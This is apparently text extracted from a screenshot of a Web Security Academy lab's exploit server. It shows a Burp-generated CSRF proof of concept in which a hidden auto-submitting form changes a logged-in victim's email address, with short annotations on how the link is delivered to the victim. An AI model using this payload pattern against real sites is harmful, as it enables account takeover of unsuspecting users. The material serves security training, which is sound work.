 Craft a response
URL: https://exploit-0afc00bd036c7a3e807720f401f400cc.exploit-server.net/exploit
Malicious link that you give to victim
and victim should be logged in, otherwise
this attack won't work
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Required payload that changes
victim email address
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a1f000703aa7ab88030215b007100da.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wiener&#64;abnormal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log